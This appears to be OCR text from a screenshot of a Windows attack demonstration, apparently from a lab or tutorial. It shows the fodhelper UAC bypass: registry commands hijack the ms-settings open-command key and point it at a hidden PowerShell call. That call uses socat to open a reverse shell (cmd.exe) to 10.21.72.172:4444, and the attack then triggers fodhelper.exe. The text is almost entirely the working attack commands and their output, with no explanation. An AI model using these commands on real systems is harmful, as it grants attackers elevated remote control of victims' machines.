 Command Prompt
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\attacker>set REG_KEY=HKCU\Software\Classes\ms-settings\Shell\Open\command
C:\Users\attacker>set CMD="powershell -windowstyle hidden C:\Tools\socat\socat.exe TCP:10.21.72.172:4444 EXEC:cmd.exe,pipes"
C:\Users\attacker>reg add %REG_KEY% /v "DelegateExecute" /d "" /f
The operation completed successfully.
C:\Users\attacker>reg add %REG_KEY% /d %CMD% /f
The operation completed successfully.
C:\Users\attacker>
Registry Editor
File Edit View Favorites Help
Computer\HKEY_CURRENT_USER\Software\Classes\ms-settings\Shell\Open\command
ms-cortana
ms-cxh
ms-device-enrollment
ms-inputapp
ms-oobenetwork
ms-penworkspace
ms-screenclip
ms-settings
Shell
Open
command
ms-xgpueject
ProcMon.Logfile.1
VirtualStore
windowsdefender
Cygwin
Google
Microsoft
Active Setup
Advanced INF Setup
Assistance
AuthCookies
Avalon.Graphics
CommsAPHost
CTF
EdgeUpdate
EventSystem
Name Type Data
(Default) REG_SZ powershell -windowstyle hidden C:\Tools\socat\socat.exe TCP:10.21.72.172:4444 EXEC:cmd.exe,pipes
DelegateExecute REG_SZ
Command Prompt
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\attacker>fodhelper.exe
C:\Users\attacker>